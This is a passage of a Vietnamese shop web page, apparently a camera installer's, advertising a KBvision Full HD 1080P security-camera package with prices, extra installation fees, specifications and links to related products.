											<a href="camera-xoay-360-hikvision.html" title="Camera có xoay 360 có thể điều chỉnh trên điện thoại hay máy tính, theo dõi chuyển động cho góc nhìn linh hoạt mà chỉ cần một thao tác là mọi khách hàng có thể sử dụng">Camera HIKVISION Xoay 360</a></li>
										<li>
											<a href="camera-zoom-hikvision.html" title="Camera có Zoom quang cho phép camera có thể nhìn được xa hơn, nhờ việc có thể điều chỉnh được khả năng thu phóng hình ảnh mà vẫn đảo bảo được chất lượng hình ảnh được sắc nét">Camera ZOOM Sắc N&eacute;t HIKVISION</a></li>
										<li>
											<a href="camera-hikvision-full-hd-2.0.html" title="Lắp camera quan sát Full HD 1080P cực nét, vơi giá thành rẻ nhưng mà chất lượng camera lại cực kỳ cao, hình ảnh sắc nét trung thực, mang tới trãi nghiệm sản phẩm chất lượng">Camera HIKVISION 2MP</a></li>
										<li>
											<a href="camera-hikvision-4mp.html" title="Hình ảnh rõ nét Ultra 2K 4MP cho hình ảnh chất lượng cao sắc nét, ghi lại mọi ngóc ngách với độ nét video ultra độ phân giải 2K, mang tới cho bạn những hình ảnh chân thật">Camera HIKVISION 4MP</a></li>
										<li>
											<a href="camera-hikvision-4k.html" title="Camera Ultra HD 4K 8MP cho hình ảnh chất lượng cao sắc nét, ghi hình với độ nét video ultra độ phân giải 4K, mang tới cho bạn những hình ảnh giám sát tuyệt vời ">Camera HIKVISION 8MP</a></li>
									</ul>
								</li>
								<li class="column-sp">
									<ul>
										<li>
											<a href="camera-chong-trom-hikvision.html" title="Camera có chống trộm có thể lắp đặt trong nhiều khoảng không gian, lắp đặt nhanh chóng, hướng dẫn sử dụng dễ dàng đáp ứng mọi nhu cầu khác nhau khác nhau của khách hàng">Camera HIKVISION B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-thu-am-hikvision.html" title="Camera có thu âm Hikvision camera đều thu âm và truyền tải âm thanh thu được thông qua dây cáp đồng trục, cho hình ảnh sắc nét trung thực đáp ứng nhu cầu an ninh mọi gia đình">Camera Ghi &Acirc;m Hikvision</a></li>
										<li>
											<a href="camera-hikvision-co-mau-ban-dem.html" title="Với độ nhạy sáng cực cao cho phép bạn nhìn đêm có màu ngay cả trong điều kiện ánh sáng yếu, nhìn thấy được môi trường xung quanh một cách trân thực mà không cần phải lo ngại">Camera HIKVISION C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="camera-hikvision-starlight.html" title="Camera có màu khi ánh sáng yếu có thể hiện hình ảnh sắc nét và sinh động, giúp bạn quan sát tốt mọi thứ, nhằm đảm bảo an ninh trong mọi điều kiện khác nhau tốt nhất">Camera Quan S&aacute;t C&oacute; M&agrave;u Khi &Aacute;nh S&aacute;ng Yếu</a></li>
										<li>
											<a href="camera-hong-ngoai-hikvision.html" title="Camera hồng ngoại dùng để quan sát ban đêm nhờ sử dụng cảm biến ánh sáng và đèn LED hồng ngoại sẽ tự động bật vào ban đêm giúp soi rọi khu vực hiệu quả, làm tăng khả năng bảo vệ">Camera Gi&aacute;m S&aacute;t Ban Đ&ecirc;m Hikvision</a></li>
									</ul>
								</li>
							</ul>
						</li>
						<li class="lisanpham">
							<a alt="là thiết bị quan trong nhất trong hệ thống camera đầu ghi hình" href="dau-ghi-4-kenh.html" title="sản phẩm đầu ghi 4 kênh cho hệ thống camera">Đầu Ghi H&igrave;nh</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<ul class="column-sp">
									<li>
										<a href="dau-ghi-dahua.html" title="đầu ghi đến từ thương hiệu dahua, là một trong những mẫu sản phẩm ấn tượng thu hình cho các hệ thống camera dahua ">Đầu Ghi Dahua</a></li>
									<li>
										<a href="dau-ghi-hikvision.html" title="đầu ghi hình hikvision là đầu ghi để lưu trữ hình ảnh cho camera hikvision được đánh giá cao ở hiện tại">Đầu Ghi Hikvision</a></li>
									<li>
										<a href="dau-ghi-kbvision.html" title="đầu ghi hình đến từ nhà kbvision là thiết bị lưu trữ cho dòng sản phẩm camera kbvision được đánh giá cao">Đầu Ghi Kbvision</a></li>
									<li>
										<a href="dau-ghi-vantech.html" title="là đầu ghi đến từ thương hiệu vantech tích hợp được camera vantech được đánh giá cao">Đầu Ghi Vantech</a></li>
									<li>
										<a href="dau-ghi-wifi.html" title="là đầu ghi hình chuyên cho dòng sản phẩm camera và được đánh giá cao tại thời điểm hiện tại, giá thành rẻ chất lượng cao">Đầu Ghi Wifi</a></li>
								</ul>
							</div>
						</li>
						<li class="lisanpham">
							<a href="camera-ai.html" title="Lắp camera quận 8 công nghệ AI">Camera AI</a></li>
						<li class="lisanpham">
							<a href="camera-co-mau-ban-dem.html" title="Lắp camera quan sát ban đêm có màu tại quận 8">Camera Ban Đ&ecirc;m C&oacute; M&agrave;u</a></li>
						<li class="lisanpham">
							<a href="camera-bao-dong-chong-trom.html" title="Lắp camera quận 8 hỗ trợ báo động chống trộm">Camera B&aacute;o Động</a></li>
						<li class="lisanpham">
							<a href="camera-nang-luong-mat-troi.html" title="Camera quan sát quận 8 dùng pin năng lượng mặt trời">Camera Năng Lượng Mặt Trời</a></li>
					</ul>
					<!---end category--></div>
				<div class="main">
					<!-- Another variation with a button -->
					<div class="input-group">
						<input aria-label="Tìm Kiếm" class="form-control" id="keytim" name="key" onkeydown="search()" placeholder="Bạn cần tìm kiếm gì?..." type="text" />
						<div class="input-group-append">
							<button aria-label="Xác nhận tìm kiếm" class="btn-search btn btn-secondary" onclick="clicksearch()" type="button"><i class="fa fa-search">&nbsp;</i></button></div>
					</div>
				</div>
				<div class="header_box">
					<div class="lang_box ">
						<a href="tel:0938112399">Gọi tư vấn: <span>0938.112.399</span></a></div>
				</div>
			</div>
		</div>
	</div>
	<!-- header section end --></div>
<!-- menu - end-->
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='bo-camera-chong-trom-kbvision.html' title ='Bộ Camera Chống Trộm Kbvision'><img  width="120" height="105" src='icondm/272.webp' alt='Combo Camera Chống Trộm Kbvision siêu tiết kiệm, trang bị nhiều tính năng hiện đại như báo động, phát hiện người giúp đảm bảo an ninh một cách nghiêm ngặt' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Chống Trộm Kbvision</span></a></li><li><a href='bo-camera-full-color-kbvision.html' title ='Trọn bộ Camera Ban Đêm Có Màu đến từ thương hiệu Kbvision, ghi hình sắc nét với độ phân giải cao'><img  width="120" height="105" src='icondm/273.webp' alt='Bộ Camera Ban Đêm Có Màu Kbvision' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ban Đêm Có Màu Kbvision</span></a></li><li><a href='lap-camera-kbvision-tron-bo.html' title ='Lắp Camera Kbvision Trọn Gói'><img  width="120" height="105" src='icondm/42.webp' alt='Lắp Camera Kbvision Trọn Gói là những bộ camera kbvision được thiết kế đầy đủ phụ kiên đầu thu và nhân công lắp đaặt' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Kbvision Trọn Gói</span></a></li><li><a href='bo-camera-thu-am-kbvision.html' title ='Trọn Bộ Camera Giám Sát Ghi Âm Chính Hãng Kbvision với gói lắp đặt tận nơi A-Z, bảo hành 24 tháng'><img  width="120" height="105" src='icondm/271.webp' alt='Trọn Bộ Camera Ghi Âm Kbvision' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ghi Âm Kbvision</span></a></li><li><a href='bo-camera-bao-dong.html' title ='Lắp Camera Báo Động Trọn Bộ'><img  width="120" height="105" src='icondm/528.webp' alt='Lắp camera báo động chống trộm trọn gói bao công lắp đặt chất lượng hình ảnh sắc nét' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Có Báo Đông</span></a></li><li><a href='bo-camera-full-color.html' title ='Combo Camera Full Color quan sát ban đêm có màu sắc sinh động, chân thực đảm bảo an ninh 24/24'><img  width="120" height="105" src='icondm/267.webp' alt='Lắp Bộ Camera Giám Sát Ban Đêm Có Màu' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Full Color</span></a></li><li><a href='bo-camera-bao-dong-hikvision.html' title ='Lắp Trọn Bộ Camera Báo Động Hikvision'><img  width="120" height="105" src='icondm/530.webp' alt='Lắp camera báo động chống trộm hikvision an ninh tốt thiết kế chắc chắn bảo mật cao' decoding='async' fetchpriority='high' preload='true'><span>Bô Camera Chống Trộm Hikvision</span></a></li><li><a href='camera-wifi-imou-ngoai-troi.html' title ='Camera Wifi Imou Ngoài Trời'><img  width="120" height="105" src='icondm/312.webp' alt='Camera Imou Ngoài Trời quan sát hình ảnh sắc nét hỗ trợ nhiều tính năng nổi bật, báo động chủ động, ghi hình ban đêm có màu sinh động' decoding='async' fetchpriority='high' preload='true'><span>Camera Wifi Imou Ngoài Trời</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-nha-xuong.d'>Lắp Camera Nhà Xưởng</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/lap-camera-kbvision-tron-bo.html'>Lắp Camera Kbvision Trọn Gói</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/camera-full-hd-1080-kbvision.html'>Bán Camera Kbvision 2MP</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm"> 	Lắp Đặt Bộ Camera Full HD 1080P </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Lap-Dat-Bo-Camera-Full-HD-1080P.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" title="camera quan sát Dịch vụ lắp đặt bộ camera Full HD 1080P cho phép quan sát ban đêm với hồng ngoại 80m, tích hợp công nghệ AHD, CVI, TVI, BCS giúp mức độ bền cao hơn. Với chi phí phù hợp, khách hàng có thể yên tâm về chất lượng và hiệu quả của hệ thống camera này. Với khả năng quan sát rõ nét và từ xa, bộ camera này là lựa chọn lý tưởng cho việc giám sát và bảo vệ không gian của bạn." alt="Lắp đặt bộ camera full hd 1080p, lắp camera full hd 1080p giá rẻ, tư vấn lắp camera full hd 1080p, báo giá camera full hd 1080p, khảo sát lắp camera full hd 1080p, lắp camera full hd 1080p giá rẻ, camera full hd 1080p giá rẻ, camera full hd 1080p chính hãng, sửa camera full hd 1080p" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> Bộ camera Công Nghệ Mới Ngoài Trời của KBvision là giải pháp an ninh hiệu quả với giá cả siêu rẻ.  Hình ảnh sáng và rõ nét được tái tạo nhờ vào công nghệ mới và các thông số kỹ thuật cao cấp.  Được trang bị công nghệ AHD, CVI, TVI và BCS, bộ camera này đảm bảo chất lượng hình ảnh vượt trội</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>6,500,000 ₫</b> </span>
                                                                            <span class="giatt-headersp">8,500,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>KBvision</span></div>
                                                                        <div>Ngày đăng: <span>12/13/2023 10:30:34 AM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='bao-gia-camera-dahua.html' title='Công ty Camera An Thành Phát báo giá camera dahua mới với chiết khấu từ 40% liên hệ 0938112399 để'>Báo Giá Camera Dahua Mới Up Cập Nhật</a> <a href='bao-gia-camera-wifi-hikvision.html' title='Báo giá camera wifi hikvision'>Báo giá camera wifi hikvision</a> <a href='bao-gia-camera-hikvision.html' title='Bảng báo giá camera Hikvision mới tại An Thành Phát được thiết kế rõ ràng chi tiết giúp khách hàng'>Bảng báo giá camera hikvision mới</a> <a href='camera-dam-thoai-2-chieu-nen-dung.html' title='Camera Đàm Thoại 2 Chiều Nên Dùng'>Camera Đàm Thoại 2 Chiều Nên Dùng</a> <a href='bao-gia-camera.html' title='Báo giá camera trọn gói của An An Thành Phát được thiết kế minh bạch bao gồm đầy đủ chi phí thiết'>Báo Giá Camera Chi Tiết</a> <a href='bao-gia-camera-kbvision.html' title='Báo giá camera kbvision'>Báo giá camera kbvision</a> <a href='top-5-camera-chong-trom.html' title='Tiêu chí đánh giá 5 camera chống trộm tốt nhất có Điểm nổi bật của các dòng camera chống'>Top 5 Camera Chống Trộm Nhạy</a> <a href='bao-gia-camera-ip.html' title='Báo Giá Camera IP'>Báo Giá Camera IP</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-full-hd-hikvision.html' title='Camera Wifi Full HD 1080P Hikvision là camera có cảm biến hình ảnh 2.0MP kết nối không dây (wifi)'>Camera Wifi Full HD 1080P Hikvision</a> <a href='camera-wifi-bao-dong-dahua.html' title='Camera Wifi Báo Động Dahua'>Camera Wifi Báo Động Dahua</a> <a href='camera-wifi-lap-ngoai-troi.html' title='Lắp Camera Wifi Ngoài Trời Chính Hãng giám sát an ninh ổn định chống chịu mưa nắng bụi bẩn tốt hỗ'>Lắp Camera Wifi Ngoài Trời Giá Rẻ</a> <a href='camera-wifi-visioncop.html' title='Camera Wifi Visioncop'>Camera Wifi Visioncop</a> <a href='bao-gia-camera-wifi.html' title='Công ty An Thành Phát vừa cập nhật bảng báo giá camera wifi mới nhất với nhiều dòng sản phẩm chất'>Báo Giá camera wifi mới cập nhật</a> <a href='camera-wifi-imou.html' title='Camera wifi imou là dòng camera có nhiều ưu điểm như kết nối wifi đàm thoại 2 chiều báo động chống'>Camera Wifi Imou Chính Hãng Chất Lượng Cao</a> <a href='camera-wifi-kbone.html' title='Camera Wifi Kbone'>Camera Wifi Kbone</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='bo-camera-chong-trom-dahua.html' title='Công nghệ chống trộm thông minh với chip xử lý hình ảnh WizSense phản ứng báo động chống trộm nhanh'>Trọn Bộ Camera Dahua Chống Trộm</a>  <a href='bo-camera-full-color-hikvision.html' title='Bộ Camera Hikvision Ban Đêm Có Màu'>Bộ Camera Hikvision Ban Đêm Có Màu</a>  <a href='bo-camera-thu-am-kbvision.html' title='Lắp camera kbvision có ghi âm trọn gói là dòng camera có trang bị micro thu âm được thiết kết trọn'>Trọn Bộ Camera Ghi Âm Kbvision</a>  <a href='linh-kien-may-tinh-gia-re.html' title='Linh Kiện Máy Tính'>Linh Kiện Máy Tính</a>  <a href='bo-camera-wifi.html' title='Bộ camera wifi bao gồm camera wifi đầu ghi hình wifi ổ cứng lưu trữ chuyên dụng để lưu hình ảnh lâu'>Lắp  Trọn Bộ Camera Wifi Giá Rẻ</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2 class="bg3">
	<b>Lắp Đặt Bộ Camera Full HD 1080P</b> l&agrave; giải ph&aacute;p sắc n&eacute;t</h2>
<p>
	<br />
	Bộ camera C&ocirc;ng Nghệ Mới Ngo&agrave;i Trời KBvision l&agrave; lựa chọn l&yacute; tưởng cho việc gi&aacute;m s&aacute;t an ninh tại c&aacute;c khu vực ngo&agrave;i trời với gi&aacute; cả cực kỳ hấp dẫn. Với c&ocirc;ng nghệ mới, bộ camera n&agrave;y mang đến h&igrave;nh ảnh s&aacute;ng, r&otilde; n&eacute;t m&agrave; kh&ocirc;ng bị bị b&oacute;ng đ&ecirc;m cũng như &aacute;nh s&aacute;ng mạnh.<br />
	Đặc điểm nổi bật của bộ camera n&agrave;y l&agrave; việc được trang bị c&ocirc;ng nghệ AHD, CVI, TVI, BCS, cho chất lượng h&igrave;nh ảnh r&otilde; n&eacute;t, độ bền cao hơn v&agrave; ổn định. 🌠<b>Th&ocirc;ng số g&acirc;y ấn tượng </b> camera n&agrave;y c&ograve;n được t&iacute;ch hợp c&ocirc;ng nghệ Hồng Ngoại Smart IR, gi&uacute;p h&igrave;nh ảnh vẫn r&otilde; n&eacute;t ngay cả trong điều kiện &aacute;nh s&aacute;ng yếu.<br />
	Một ưu điểm kh&aacute;c của bộ camera n&agrave;y l&agrave; khả năng dễ d&agrave;ng gi&aacute;m s&aacute;t qua điện thoại th&ocirc;ng minh. Bạn c&oacute; thể theo d&otilde;i v&agrave; kiểm so&aacute;t c&aacute;c khu vực m&agrave; camera quan s&aacute;t một c&aacute;ch linh hoạt v&agrave; tiện lợi từ xa th&ocirc;ng qua ứng dụng điều khiển được c&agrave;i đặt tr&ecirc;n điện thoại di động của m&igrave;nh.<br />
	Với những t&iacute;nh năng ưu việt như vậy, bộ camera KBvision ngoại trời kh&ocirc;ng chỉ đ&aacute;p ứng nhu cầu gi&aacute;m s&aacute;t an ninh m&agrave; c&ograve;n mang lại sự tiện &iacute;ch v&agrave; an t&acirc;m cho người d&ugrave;ng. Đ&acirc;y l&agrave; sự lựa chọn ho&agrave;n hảo để bảo vệ t&agrave;i sản v&agrave; an ninh cho ng&ocirc;i nh&agrave;, căn hộ, cửa h&agrave;ng hoặc văn ph&ograve;ng của bạn.<br />
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Giải pháp camera Lắp Đặt Bộ Camera Full HD 1080P sắc nét giá rẻ " src="imgall/KX-C2003S5-VN-KX-7104Ai-VN.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<h2 class="bg3">
	T&igrave;m hiểu về <b>Lắp Đặt Bộ Camera Full HD 1080P</b> H&igrave;nh Ảnh sắc n&eacute;t Dễ D&agrave;ng Sử Dụng</h2>
<p>
	&nbsp;</p>
<div class="clgioithieu">
	Bộ <b>Lắp Đặt Bộ Camera Full HD 1080P</b> được sản xuất từ xưởng sản xuất đồng hồ Th&acirc;n Kim Loại, ph&ugrave; hợp với nhu cầu gi&aacute;m s&aacute;t an ninh của mọi gia đ&igrave;nh v&agrave; doanh nghiệp. Sản phẩm n&agrave;y được thiết kế để 🔄<b class="sty6">Ho&agrave;n to&agrave;n tin cậy</b> chất lượng h&igrave;nh ảnh sắc n&eacute;t v&agrave; r&otilde; r&agrave;ng, ph&ugrave; hợp cho việc gi&aacute;m s&aacute;t ban đ&ecirc;m với khả năng quan s&aacute;t Hồng Ngoại l&ecirc;n đến 80m.<br />
	Với th&ocirc;ng số kỹ thuật mạnh mẽ, bộ camera Full HD n&agrave;y mang lại trải nghiệm gi&aacute;m s&aacute;t tốt nhất cho người d&ugrave;ng. Camera ch&iacute;nh h&atilde;ng, được ph&acirc;n phối tại cửa h&agrave;ng uy t&iacute;n An Th&agrave;nh Ph&aacute;t, mang đến sự tin cậy v&agrave; an t&acirc;m cho người sử dụng.<br />
	Bộ lắp đặt bao gồm c&aacute;c thiết bị cần thiết như camera, đầu ghi h&igrave;nh, d&acirc;y c&aacute;p v&agrave; phụ kiện lắp đặt. Việc lắp đặt v&agrave; sử dụng cực kỳ đơn giản, gi&uacute;p người d&ugrave;ng tiết kiệm thời gian v&agrave; c&ocirc;ng sức.<br />
	Với chất lượng h&igrave;nh ảnh Full HD 1080P, người d&ugrave;ng c&oacute; thể tin tưởng v&agrave;o khả năng gi&aacute;m s&aacute;t v&agrave; bảo vệ tốt nhất cho t&agrave;i sản v&agrave; người th&acirc;n. 🎆<b>Đặc điểm chất lượng hơn </b> bộ camera n&agrave;y c&ograve;n c&oacute; t&iacute;nh năng gi&aacute;m s&aacute;t từ xa, gi&uacute;p người d&ugrave;ng kiểm so&aacute;t mọi hoạt động một c&aacute;ch dễ d&agrave;ng.<br />
	Nếu bạn đang t&igrave;m kiếm giải ph&aacute;p an ninh hiệu quả v&agrave; tiện lợi, bộ lắp đặt camera Full HD 1080P l&agrave; lựa chọn l&yacute; tưởng để bảo vệ ng&ocirc;i nh&agrave; v&agrave; cơ sở kinh doanh của bạn.</div>
<p>Sở Hữu Ưu Đãi Hấp Dẫn Với Các Bộ Camera Giá Rẻ Sau: Lắp Đặt Bộ Camera Full HD 1080P<ul class='cllinknbl'><li><a class='cllinknb1' href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='lắp camera full colo kbvision ngoài trời ,Chúng tôi công ty an thành phát chúng tôi chuyên tư vấn lắp đặt các giải pháp'><b>Lắp Camera Full Color Kbvision Ngoài Trời</b></a></li><li><a class='cllinknb1' href='Lap-Camera-Cua-Hang-Tron-Bo-2K.htm' title='Lắp Camera Cửa Hàng Trọn Bộ 2K Hình ảnh ban đêm Hồng Ngoại 30m là sản phẩm đáng chú ý với chức năng ưu việt là thu âm.'><b>Lắp Camera Cửa Hàng Trọn Bộ 2K</b></a></li><li><a class='cllinknb1' href='Lap-Bo-Camera-An-Ninh-Chong-Nuoc.htm' title='Lắp Bộ Camera An Ninh Chống Nước Chất Lượng hình ảnh ban đêm Hồng Ngoại 30m giám sát phù hợp. Sản phẩm này được thiết'><b>Lắp Bộ Camera An Ninh Chống Nước</b></a></li></ul>
	&nbsp;</p>
<div>
	<strong>Một hệ thống camera gi&aacute; rẻ KX-C2003S5-VN quan s&aacute;t h&igrave;nh ảnh si&ecirc;u n&eacute;t</strong></div>
<div>
	- Bao Gồm 4 Camera chất lượng cao</div>
<div>
	- 1 Đầu ghi trung t&acirc;m hỗ trợ kết nối với camera để lưu trữ h&igrave;nh ảnh</div>
<div>
	- 1 ổ cứng 500 Gb lưu trữ h&igrave;nh ảnh tốt v&agrave; chất lượng thời lượng lưu l&ecirc;n đến 6-7 ng&agrave;y</div>
<h3>
	⚙ Đơn gi&aacute; c&oacute; thể ph&aacute;t sinh th&ecirc;m&nbsp; nếu c&oacute; :</h3>
<div>
	- Chi ph&iacute; d&acirc;y điện cấp nguồn 220V l&agrave; 6000đ/m</div>
<div>
	- Chi ph&iacute; d&acirc;y t&iacute;n hiệu camera 6000đ/1m</div>
<div>
	- Vật tư ống nẹp v&agrave; chi ph&iacute; thi c&ocirc;ng trong nẹp 15.000/ m&eacute;t (t&iacute;nh theo thực tế)</div>
<div>
	- Hộp box bảo vệ nguồn camera, gi&uacute;p l&agrave;m thẩm mỹ cho ng&ocirc;i nh&agrave; của bạn 25K/c&aacute;i (t&iacute;nh theo thực tế)</div>
<div>
	- Vật tư ruột g&agrave; v&agrave; chi ph&iacute; thi c&ocirc;ng trong ống ruột g&agrave; 10.000/m&eacute;t (t&iacute;nh theo thực tế)</div>
<div>
	- Vật tư ống cứng v&agrave; chi ph&iacute; thi c&ocirc;ng trong ống cứng 20.000đ/m&eacute;t (t&iacute;nh theo thực tế)</div>
<div>
	- Thi c&ocirc;ng trong ống ruột g&agrave; 10.000/m&eacute;t t&iacute;nh theo số m&eacute;t thi c&ocirc;ng thực tế.</div>
<div>
	- Thi c&ocirc;ng trong nẹp 15.000/ m&eacute;t t&iacute;nh theo số lượng thi c&ocirc;ng thực tế.</div>
<div>
	- Thiết bị bảo h&agrave;nh 24 th&aacute;ng đầu ghi h&igrave;nh, camera quan s&aacute;t.</div>
<h2 class="bg3">
	<b>KX-C2003S5-VN</b> sắc n&eacute;t KBvision</h2>
<p>
	<br />
	<b>KX-C2003S5-VN sắc n&eacute;t Với Th&ocirc;ng Số kỹ Thuật</b></p>
<div class="clthongsosp">
	<br />
	&bull; Camera 4 in 1 (CVI, TVI, AHD, Analog)<br />
	&bull; Cảm biến: 1/2.7 Sony SNR1s 2.0 Mp<br />
	&bull; Độ ph&acirc;n giải: 1080P@25/30fps; 720P@25/30fps; 720P@50/60fps;<br />
	&bull; Ống k&iacute;nh: +Cố định 3.6mm g&oacute;c nh&igrave;n: 84&deg; +Cố định 6mm g&oacute;c nh&igrave;n: 56&deg;<br />
	&bull; Tầm xa hồng ngoại: 80m<br />
	&bull; Nguồn DC12V &plusmn;30%<br />
	&bull; Chuẩn chống bụi v&agrave; nước IP67<br />
	&bull; Vỏ kim loại</div>
<p>
	<br />
	 <img loading="lazy" data-lazyloaded="1"  alt=" Thiết Bị Camera  Dùng Bộ Lắp Đặt Bộ Camera Full HD 1080P" src="thumtinq1/KX-C2003S5-VN-ct1.webp" title="Tìm hiểu về Lắp Đặt Bộ Camera Full HD 1080P Hình Ảnh sắc nét Dễ Dàng Sử Dụng  sắc nét Lắp Đặt Bộ Camera Full HD 1080P" /></p>
<div class="row  box-flex">
	<h2 class="bg3">
		Chọn th&ecirc;m những thiết bị an ninh kh&aacute;c tham khảo</h2>
	<div>
		<div class="spview2">
			<h3>
				<a href="Lap-Camera-Gia-Dinh-Ngoai-Troi.htm">Lắp Camera Gia Đ&igrave;nh Ngo&agrave;i Trời</a></h3>
			<div class="spviwh">
				<a href="Lap-Camera-Gia-Dinh-Ngoai-Troi.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/Lap-Camera-Gia-Dinh-Ngoai-Troi.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Full Color 20m xem ban đ&ecirc;m như ban ng&agrave;y tiết kiệm xem ban đ&ecirc;m ph&ugrave; hợp Hikvision H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">4,000,000 VNĐ</span></div>
		</div>
		<div class="spview2">
			<h3>
				<a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm">Trọn G&oacute;i Camera Ngo&agrave;i Trời Ch&iacute;nh H&atilde;ng</a></h3>
			<div class="spviwh">
				<a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/DS-2CE12DF3T-F-DS-7204HGHI-K1.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Full Color 40m xem ban đ&ecirc;m như ban ng&agrave;y d&ugrave;ng cho c&ocirc;ng tr&igrave;nh ban đ&ecirc;m Hikvision H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">10,200,000 VNĐ</span></div>
		</div>
		<div class="spview2">
			<h3>
				<a href="Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm">Trọn bộ 4 camera dahua ngo&agrave;i trời gi&aacute; rẻ</a></h3>
			<div class="spviwh">
				<a href="Tron-bo-4-camera-dahua-ngoai-troi-gia-re.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/lap-dat-camera-nha-xuong-tron-bo-DH-HAC-B1A21P-VN.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Hồng Ngoại 10m Dahua H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">3,900,000 VNĐ</span></div>
		</div>
		<div class="spview2">
			<h3>
				<a href="tron-bo-camera-ngoai-troi-gia-re.htm">Trọn Bộ Camera Ngo&agrave;i Trời Gi&aacute; Rẻ</a></h3>
			<div class="spviwh">
				<a href="tron-bo-camera-ngoai-troi-gia-re.htm"> <img loading="lazy" data-lazyloaded="1"  src="imgall/300/tron-bo-camera-ngoai-troi-gia-re.webp" /></a></div>
			<div class="spviwinfo">
				<p>
					chất lượng sắc n&eacute;t đến 2.0 megapixel Chất lượng đ&uacute;ng ti&ecirc;u chuẩn Xem được ban đ&ecirc;m Hồng Ngoại 30m VanTech H&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới</p>
				<span class="giaban">4,980,000 VNĐ</span></div>
		</div>
	</div>
</div>
<h2 class="bg3">
	KX-C2121S5-VN-<b>KX-7104Ai-VN</b> KBvision sắc n&eacute;t</h2>
<p>
	<br />
	Đầy đủ bộ G&oacute;i Thi C&ocirc;ng Camera Nh&agrave; Xưởng Sản Xuất KBvision mang lại h&igrave;nh ảnh s&aacute;ng với c&ocirc;ng nghệ mới v&agrave; chi ph&iacute; ph&ugrave; hợp. Với độ ph&acirc;n giải cao l&ecirc;n đến 2.0 megapixel, thiết bị 🔄<b class="sty6">Ho&agrave;n to&agrave;n tin cậy</b> chất lượng sắc n&eacute;t. M&aacute;y ảnh c&ograve;n được trang bị c&ocirc;ng nghệ Hồng Ngoại gi&uacute;p quan s&aacute;t ban đ&ecirc;m được r&otilde; r&agrave;ng tới 30m.<br />
	KBvision l&agrave; sự lựa chọn th&iacute;ch hợp cho việc lắp đặt bộ Camera Full HD 1080P, đ&aacute;p ứng đầy đủ nhu cầu quan s&aacute;t. Với thiết bị n&agrave;y, bạn kh&ocirc;ng cần lo lắng về chất lượng h&igrave;nh ảnh hay khả năng quan s&aacute;t v&agrave;o ban đ&ecirc;m. Chất lượng của Camera KBvision được đ&aacute;nh gi&aacute; đ&uacute;ng ti&ecirc;u chuẩn, đem lại trải nghiệm tốt cho người sử dụng.<br />
